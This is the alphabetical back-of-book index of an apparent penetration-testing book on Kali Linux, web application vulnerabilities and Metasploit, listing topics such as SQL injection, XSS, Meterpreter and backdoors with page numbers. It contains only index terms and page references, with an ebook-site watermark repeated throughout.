Aactive information gathering about 375 TCP Port Scanner 384 TCP SYN Port Scanner 385 with Metasploit 383Acunetix's SecurityTweets reference link 72Amazon Machine Image (AMI) 42Android backdoor creating 623, 624, 625, 627, 628 creating, with msfvenom 629Android-x86 URL 624Application Programming Interface (API) 32application, version fingerprinting about 106 Amap version scan 107, 108 Nmap version scan 106, 107Arbitrary Code Execution (ACE) 184ARP Sweep host discovery 394asymmetric encryption algorithm about 275 examples 275Asynchronous JavaScript and XML (AJAX) about 33 asynchronous calls 33 benefits 33 building blocks 34 Document Object Model (DOM) 34 dynamic HTML (DHTML) 34 increased speed 33 JavaScript 34 reduced network utilization 34 user friendly 33
workflow 35, 36attacks, on web applications reasons to guard 17ATutor URL 435auditing 11authentication schemes, web applications about 127 form-based authentication 131, 132 OAuth 132 platform authentication 127 Two-factor Authentication (2FA) 132Authentication Server (AS) 129authentication about 126 guidelines 174 preventing 173automated scanner considerations 313, 314autoroute 568AutoRunScript automation with 494, 496auxiliary modules custom auxiliary module, building 659, 660,
663
listing 644 using 643, 645
Bbackdoors installing 451, 454, 456 persistence, setting up 547basic authentication attacking with THC Hydra 144, 146, 147bind 437black box testing 12block cipher modes
WOW! eBook www.wowebook.org

[ 668 ]
Cipher Block Chaining (CBC) 278 Counter (CTR) 278 Electronic Code Book (ECB) 278Bourne Again Shell (bash) 184Broken Web Applications (BWA) 69, 136Browser Exploitation Framework (BeEF) 248brute force 143brute forcing 409Burp Intruder about 336 using 336, 337, 339, 340, 341Burp Proxy about 57, 58 client interception, customizing 59 requests, modifying on fly 59 working, with HTTPS websites 60Burp Sequencer about 157 used, for evaluating quality of session IDs
157, 160Burp Spider about 119, 120, 121, 122 application login 123Burp Suite 325
CCactus WHID URL 612Capture The Flag (CTF) 72Censys Search about 380 URL 380Certificate Authority (CA) 60CMS & Framework Identification CMSmap 57 JoomScan 56 WPScan 56CMS scanners about 325 CMSmap 328, 329 JoomScan 327 WPScan 325CMSmap 57, 328, 329Command and Control (C2) server 248command injection flaw
about 178, 179, 180 blind command injection 182 error-based command injection 181 metacharacters, for command separator 182 parameters, identifying to inject data 181 shellshock, exploiting 184common authentication flaws, in web
applications incorrect authorization verification 135 lack of authentication 135 username enumeration 135, 137, 138, 139,
140, 142common flaws, sensitive data storage and
transmission about 307 offline cracking tools, using 307Common Vulnerabilities and Exposures (CVE)
429
considerations, vulnerability assessment Rules of Engagement (RoE) 11Content Management System (CMS) 56, 325cookie 20, 25cookie parameters domain 27 expires 27 HttpOnly 27 path 27 secure 27CorpWatch Company Name Information
Search 378CPE WAN Management Protocol (CWMP) 659credential harvesting 564Cross-Origin Resource Sharing (CORS) 266Cross-Site Request Forgery (CSRF) 257, 258Cross-Site Scripting (XSS) attacks 176Cross-Site Scripting (XSS) vulnerabilities about 233 DOM-based XSS 238 persistent XSS 236 reflected XSS 238 XSS, with POST method 240Cross-Site Scripting (XSS) exploiting 241 mitigating 256 overview 234, 236
WOW! eBook www.wowebook.org
[ 669 ]
preventing 255cryptographic algorithm about 274 asymmetric encryption, versus symmetric
encryption 275 block cipher modes 278 block ciphers 277 Initialization Vectors (IVs) 277 stream ciphers 277cryptographic implementation flaws preventing 312cryptography 273cryptography primer about 274 encoding 274 encryption 274 hashing 274 hashing functions 279 obfuscation 274CSRF flaws exploiting 261 exploiting, in POST request 261, 262, 263,
264
exploiting, on web services 264, 265, 266 preventing 272 testing for 258, 259, 260, 261CSRF protections bypassing, XSS used 267, 268, 269, 270,
271
custom auxiliary module building 659, 660, 663custom encryption protocols about 296 encrypted and hashed information, identifying
297
custom post-exploitation module building 654, 655, 657, 658
DDamn Vulnerable Web Application (DVWA)
194
data access layer 29data extraction, with SQL injection basic environment information, obtaining
199, 201
blind SQL injection 202, 203, 205, 207database exploitation 67Database Management Systems (DBMS) 192database using 366, 367db_nmap Nmap Scripting Engine (NSE) 393 used, for port scanning 392Debian package 620DELETE method 23Denial of Service (DoS) 457, 459Denial-of-Service (DoS) attack 12digest authentication 129DIRB 62DirBuster 62directory brute forcing about 123 DIRB 124 ZAP's forced browse 125DNS enumeration about 81 Brute force DNS records, using Nmap 86 DNSEnum 82, 83 DNSRecon 85 Fierce 84DNS Record Scanner and Enumerator auxiliary
module 377, 378Document Object Model (DOM) 238DOM-based XSS about 238 example 239, 240domain enumeration, Recon-ng sub-level domain enumeration 94 top-level domain enumeration 94Domain Internet Groper (dig) command-line
tool 79domain registration details Whois 76Doppelganger Domains 376DoS attack modules about 646, 649 HTTP 646 SMB 648
WOW! eBook www.wowebook.org

[ 670 ]
Eencoders about 584 using 584, 586, 587, 589, 590encrypted and hashed information, custom
cryptographic implementation encryption algorithm, identifying 305 entropy analysis 303, 304, 305 frequency analysis 299, 300, 301, 303 hashing algorithms 297 identifying 297Entity Expansion attack 226entropy 160, 303enumeration modules 565, 568ethical hacking 9, 10executables backdooring, with man-in-the-middle (MITM)
attack 615, 616, 617, 618, 619existing module analyzing 653, 654Exploit Database URL 329exploit about 344eXtensible Markup Language (XML) data 27
Ffactor 132Fierce 83form-based authentication about 131 attacking 147, 148 Burp Suite Intruder, using 148, 149, 151,
152, 153 THC Hydra, using 153framework plugins loading 507, 510, 511FTP scanning 402fuzzer 67fuzzing about 329, 330 with Burp Intruder 336, 337, 338, 339, 340,
341
with OWASP-ZAP fuzzer 330, 331, 332,
333, 334, 335
Ggateway 471GET method 22getdesktop sniffing 486, 488Golden Tickets 547Google dorks 87Google Web Toolkit (GWT) 36Gramm-Leach-Bliley Act (GLBA) 13gray box testing 12
HHackazon about 71 reference link 71hash-identifier 298Hashcat about 310 using 310, 311hashing functions 279HEAD method 23Health Insurance Portability and Accountability
Act (HIPAA) 13host discovery with ARP Sweep 394hosts command using 368, 370HTA attack about 613 implementing 614, 615HTML data, HTTP response server-side code 28HTTP header authorization 20 content-type 20 host 20 user-agent 20HTTP methods DELETE 24 GET 22 HEAD 23 OPTIONS 24 POST 23
WOW! eBook www.wowebook.org
[ 671 ]
PUT 23 TRACE 23HTTP Negotiate 130HTTP proxy 57HTTP request about 19 request header 20HTTP response header about 21 cache-control 21 content-length 22 server 22 set-cookie 21 status code 21HTTP Strict-Transport-Security (HSTS) 312Human Interface Device (HID) attacks implementing 612, 613Hypertext Markup Language (HTML) 27Hypertext Transfer Protocol (HTTP) scanning 406, 409Hypertext Transport Protocol (HTTP) 18
Iimpersonation 531improper session management detecting 157 exploiting 157incognito attacks with Meterpreter 540, 542Industrial Control Systems (ICS) 89infectious media generator about 641 using 642information gathering active information gathering 375 passive information gathering 375 social engineering 376injection vulnerabilities mitigating 231 preventing 231Internet Assigned Numbers Authority (IANA)
106
Internet Engineering Task Force (IETF) 19,280
Internet of Things (IoT) 406
Internet of Things (IoT) devices 8Intrusion Detection System (IDS) 388, 584
JJavaScript Object Notation (JSON) 27, 33John the Ripper using 308, 309, 310JoomScan 56, 327, 328
KKali Linux about 17, 39 connecting, with SSH 360 HTML data, in HTTP response 27 HTTP methods 22 HTTP request 19 HTTP response 19 improvements 40 installation ways 42 installing 41 installing, on VirtualBox 44 Metasploit, using 350, 353 multilayer web application 28 sessions, keeping in HTTP 24 tools 54 upgrading 353 URL 41, 351, 355 virtualizing, versus installing on physical
hardware 43 web application overview, for penetration
testers 18 web application vulnerability scanners 314Kerberos protocol 129, 130keystroke sniffing 486, 488
LLinux server exploiting 428, 430, 433 payload 433, 434Linux trojan creating 620, 621Linux installing 347, 348Local Security Authority Subsystem Service
WOW! eBook www.wowebook.org
[ 672 ]
(LSASS) 545
MmacOS installing 347, 348 Metasploit, installing 349, 350Mail Exchanger (MX) 79Maltego 91Man-in-the-Browser (MITB) 248man-in-the-middle (MITM) attack used, for backdooring executables 615, 616,
617, 618, 619Management Information Base (MIB) 405Mandatory Integrity Control (MIC) 532mass email attack 633Metasploit 2 machine URL 355Metasploit Anti-Forensic Investigation Arsenal
(MAFIA) 486Metasploit Framework 344Metasploit macro exploit implementing 609, 611Metasploit community edition 346 express edition 346 framework edition 346 installing, on macOS 349, 350 installing, on Windows 346 pro edition 346 URL 346 using, in Kali Linux 350, 353Meterpreter anti-forensics 483, 485, 486Meterpreter API 512, 514Meterpreter certificates creating, with trusted certificates 597Meterpreter payloads creating, with trusted certificates 596, 598,
599
Meterpreter about 461 core commands 463, 466, 468 filesystem commands 468, 470 incognito attacks 540, 542 networking commands 471, 475 pivoting 554, 557, 560
port forwarding 561, 563 resource scripts 496 system commands 476, 480 timeout control 498 transports 500Mimikatz about 547 using 542, 547mixins 512, 514Modified-Accessed-Created-Entry (MACE) 483modules about 344 building 651 existing module, analyzing 653, 654MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption 448, 449MS17-010
EternalRomance/EternalSynergy/EternalChamp 450
MSFconsole about 427 commands 427multi-attack web method about 640 using 641Multi-factor Authentication (MFA) 132multilayer web application AJAX 33 HTML5 37 HTTP methods, in web services 32 REST web service 30 SOAP web service 30 three-layer web application design 28 web services 30 WebSockets 37 XML and JSON 32multiple communication channels setting up, with target 480, 483
Nnamed pipe 531National Security Agency (NSA) 449Nessus Home URL 411Nessus
WOW! eBook www.wowebook.org
[ 673 ]
integrating with 410, 416NetBIOS Session Service (NBSS) 458, 648netmask 471Network Address Translation (NAT) 355NeXpose integrating with 417, 419 URL 417Nikto about 63, 315, 316 features 63Nmap 86, 118Nmap Scripting Engine (NSE) 393Nmap about 386 anonymity, increasing 391 operating system 390 used, in port scanning 389 version detection 390nonce 129nonpersistent cookie 26NoSQL injection about 228 exploiting 229, 230 testing for 229Not only SQL (NoSQL) 228
OOAuth 132offline cracking tools about 307 Hashcat 310 John the Ripper 308One-Time Password (OTP) 132Open Source Intelligence (OSINT) 75Open Vulnerability Assessment Scanner
(OpenVAS) 64Open Vulnerability Assessment System
(OpenVAS) integrating with 419, 422, 424Open Web Application Security Project
(OWASP) 61OpenSSL client 113, 115operating system identification 390OPTIONS method 24output formats 590, 592
OWASP Broken Web Applications 69OWASP's vulnerable web applications directory reference link 72OWASP-ZAP fuzzer, options Empty/Null 333 Numberzz 333 Regex 333 Script 333 Strings 333OWASP-ZAP fuzzer using 330, 332, 334, 335OWASP-ZAP scanner about 322 using 322, 323, 325
PPadding Oracle On Downgraded Legacy
Encryption (POODLE) 114pass the hash technique 539passive information gathering 375 Censys Search 380 CorpWatch Company Name Information
Search 378 DNS Record Scanner and Enumerator
auxiliary module 377, 378 Search Engine Domain Email Address
Collector 382 Search Engine Subdomains Collector 379 Shodan Honeyscore Client 382 Shodan Search 381 with Metasploit 376password reset functionality about 154 common password reset flaws 155 recovery, instead of reset 155passwords discovering, by brute force and dictionary
attacks 143payload about 344, 578 options 578, 579, 580, 583Payment Card Industry (PCI) 17penetration testing about 9, 10 considerations 11
WOW! eBook www.wowebook.org
[ 674 ]
limitations 14, 15 resources 72 web application overview 18penetration-testing lab setting up 354, 358, 359persistence setting up, with backdoors 547persistent cookies 26persistent XSS 236pivoting with Meterpreter 554, 557, 560platform authentication about 127 basic 127 digest 129 drawbacks 130, 131 HTTP Negotiate 130 Kerberos 129 NTLM 129port forwarding with Meterpreter 561, 563port scanning, with Nmap about 98 firewalls and IPS, evading with Nmap 100,
101
operating system, identifying 101, 102 options 98, 99POST method 23post-exploitation module, category capture 655 escalate 655 gather 655 gather/credentials 655 gather/forensics 655 manage 655 recon 655 wlan 655post-exploitation modules about 527, 529, 532, 649 analyzing 571, 573 custom post-exploitation module, building
654, 655, 657, 658 using 650 writing 574, 576PostgreSQL
configuring 362, 365proactive security testing about 9 different testing methodologies 9process ID (PID) 489proof of concept (PoC) 263ProxyStrike 62PUT method 23
RRailgun about 514, 516 DLL, adding 516, 519 function definition, adding 516, 519 URL 516Recon-ng about 92, 93 reporting modules 95, 96 used, for domain enumeration 93reconnaissance modules, in Recon-ng about 96 geocoder and reverse geocoder 96 IPInfoDB GeoIP 96 LinkedIn authenticated contact enumerator
96
Netcraft hostname enumerator 96 pushpin modules 97 SSL SAN lookup 96 Yahoo! hostname enumerator 96reconnaissance about 74, 75 domain registration details 76 information gathering 75 passive reconnaissance, versus active
reconnaissance 75 public sites, used for gathering information 86 related hosts, identifying with DNS 78 search engines, using for gathering
information 86reflected XSS 238Regional Internet Registrars (RIR) 76registry interacting with 503, 507Remote Desktop enabling 521, 524
WOW! eBook www.wowebook.org
[ 675 ]
Remote Frame Buffer (RFB) 519Remote Procedure Call (RPC) 617reset connection (RST) 389REST web service about 30 features 31reverse 437rotation 300Ruby extension (Rex) 345Rules of Engagement (RoE), penetration testing about 11 client contact details 12 client IT team notifications 13 sensitive data handling 13 status meeting and reports 13 type and scope of testing 11, 12Runtime Application Self-Protection (RASP) 9
Ssalt values 279sanitization 256scanner post-scanning actions 342scanning phase, penetration testing about 97 port scanning, with Nmap 98 server, profiling 102scraper Meterpreter script using 491, 493Search Engine Domain Email Address
Collector 382Search Engine Subdomains Collector 379search engines Google dorks 87 Maltego 91 Shodan 88 theHarvester 89Second-level Domains (SLDs) 95secure communication, over SSL/TLS about 280 secure communication, in web applications
281
TLS encryption process 282, 283Secure Shell (SSH) connectivity, setting up 359, 360
used, for connecting to Kali Linux 360Secure Sockets Layer (SSL) 19, 113, 280Security Accounts Manager (SAM) contents, dumping 537, 539sensitive data storage and transmission common flaws 306, 307Server Message Block (SMB) about 397, 457 enumeration 397, 400 scanning 397, 400services command 370, 371, 373services exploiting 447, 448session attacks preventing 173Session Fixation 169, 171, 172session ID about 25 cookie flow, between server and client 25 cookie parameters 27 cookies 25 nonpersistent cookie 26 persistent cookie 26 predicting 162, 164, 165, 167, 168session identifiers 133, 134session management about 127, 133 guidelines 175 session identifiers 133 sessions based on platform authentication
133
shells types 437, 439, 440shellshock vulnerability about 184 exploitation, using Metasploit 189, 190 reverse shell 184, 186, 188Shodan Honeyscore Client 382Shodan Search about 381 URL 381Shodan about 88 URL 88Simple Mail Transfer Protocol (SMTP)
WOW! eBook www.wowebook.org

[ 676 ]
enumeration 403, 404Simple Network Management Protocol (SNMP) enumeration 404Simple Object Access Protocol (SOAP) 409Skipfish about 64, 317, 318, 319 URL 317SMBLoris 457, 648Snyk URL 229SOAP web services 31social engineering 376Social Security Numbers (SSNs) 8Social-Engineer Toolkit (SET) about 630 installing 630 launching 631, 632 URL 631socks proxy server 568spear-phishing attack vector about 632 implementing 633, 634, 635SQL injection 435, 437SQL injection flaw about 191 exploitation, automating 208 manipulating 218 SELECT statement 192, 193 SQL primer 191, 192 vulnerable code 193, 194SQL injection data, extracting with 197 testing methodology 194, 195, 197sqlmap 67sqlninja 67SSH versions detecting, with scanner 400SSL/TLS, weak implementations Heartbleed, exploiting 292, 293, 294, 295 identifying 283 OpenSSL command-line tool 283, 284, 285,
286, 287 Padding Oracle On Downgraded Legacy
Encryption (POODLE) 295, 296 SSL configuration, testing with Nmap 290,
291, 292 SSLScan 287, 288, 289 SSLyze 289SSLScan 116SSLyze 117Structured Query Language (SQL) 29, 191Subject Alternative Names (SAN) 96subnet 471symmetric encryption algorithm about 275, 276 block ciphers 277 examples 276 stream ciphers 277
TTCP connect scan 98TCP Port Scanner 384Teensy USB HID URL 612templates about 594 using 594, 595testing methodologies about 9 ethical hacking 10 penetration testing 10 security audits 11 vulnerability assessment 10THC Hydra 144The Hacker's Choice (THC) group 107theHarvester 89three-layer web application design application layer 29 data access layer 29 presentation layer 28tools, for exploiting SQL injection flaw BBQSQL 211 sqlmap 212, 213, 216, 217 sqlninja 209tools, Kali Linux Content Management System (CMS) 55 database exploitation 67 Open Vulnerability Assessment Scanner
(OpenVAS) 64 Tor, using for penetration testing 67
WOW! eBook www.wowebook.org

[ 677 ]
web application fuzzers 67 web application proxies 57 web crawlers and directory bruteforce 62 web vulnerability scanners 63Top-Level Domain (TLD) 89, 95Tor reference link 68 using, for penetration testing 67TRACE method 23transform 91Transport Layer Security (TLS) 19, 113, 280trusted certificates used, for creating Meterpreter payloads 596,
597, 598, 599TrustedInstaller 550, 552Two-factor Authentication (2FA) 132Type-Length-Value (TLV) 480
UUDP Service Sweeper 396Uniscan-gui 63User Account Control (UAC) bypassing 532, 535, 537user interface (UI) 345
Vversion detection 391virtual hosts cookie-based load balancer 104 identifying 102 load balancers, identifying 104 locating, search engines used 103 ways of identifying, load balancers 105, 106Virtual Network Computing (VNC) injecting remotely 519VirtualBox installing on 44 system, installing 47, 48, 49, 52, 53 virtual machine, creating 44, 45vulnerabilities, in 2FA implementations 156vulnerability 344vulnerability assessment 10vulnerability scanner 63vulnerable applications 69vulnerable servers 69
VulnHub reference link 72
WWapiti about 320 setting up 320, 321, 322 URL 320 vulnerabilities, detecting 320Web Application Attack and Audit Framework
(w3af) 64Web Application Firewall (WAF) 9, 69web application framework, fingerprinting about 108 HTTP header 109 WhatWeb scanner 110web application fuzzers 67web application overview, penetration testers about 18 HTTP protocol 18, 19web application proxies about 57 Burp Proxy 57 ProxyStrike 62 Zed Attack Proxy (ZAP) 61web application vulnerability scanners about 313 in Kali Linux 314 Nikto 315, 316 OWASP-ZAP scanner 322, 323, 325 Skipfish 317, 318, 319 usage 314 Wapiti 320, 322web applications, spidering about 119 Burp Spider 119 directory brute forcing 123web applications common authentication flaws 135 fuzzing 329 need for, for testing 16web crawlers DIRB 62 DirBuster 62 Uniscan 63
WOW! eBook www.wowebook.org

Web Security Dojo 71web servers, scanning for vulnerabilities and
misconfigurations about 111 HTTP methods, identifying with Nmap 111 HTTPS configuration and issues, identifying
112, 113 TLS/SSL configuration, scanning with
SSLScan 116 TLS/SSL configuration, scanning with
SSLyze 117 TLS/SSL configuration, testing with Nmap
118
web servers, testing with auxiliary modules 112
Web Service Definition Language (WSDL) file 31
web services Representational State Transfer (REST) 30 Simple Object Access Protocol (SOAP) 30web vulnerability scanners Nikto 63 Skipfish 64 w3af 64website attack vectors about 636 using 637, 638, 639WebSockets about 37, 38white box testing 12whois command 77Whois records 76, 78Windows binaries backdooring 552, 554Windows Local Enumeration (WinEnum) used, for system scraping 493Windows Management Instrumentation (WMI)
451
Windows Remote Management (WinRM) scanning 409Windows Server machine exploiting 441, 442, 444, 445, 447
Windows Metasploit, installing 346Wired Equivalent Privacy (WEP) authentication
278
workspaces creating 365, 366WPScan 56, 325
XXCat 222XML 32XML External Entity (XXE) injection 224XML injection flaw about 218 Entity Expansion attack 226, 227 XML External Entity (XXE) injection 224, 226 XPath injection 218, 220, 222XMLHttpRequest (XHR) API 34XPath 218XPath injection about 219 with XCat 222, 223XSS flaw, exploiting cookie, stealing 241, 242, 243 key loggers 245, 247, 248 user's browser, controlling with BeEF-XSS
248, 250, 252 website, defacing 243, 244XSS flaws, scanning for about 252 XSS-Sniper used 254 XSSer used 252, 253, 254XSS-Sniper 254XSSer 252
ZZed Attack Proxy (ZAP) 61ZeroBank reference link 72zone transfer dig, using 81 using dig 79
WOW! eBook www.wowebook.org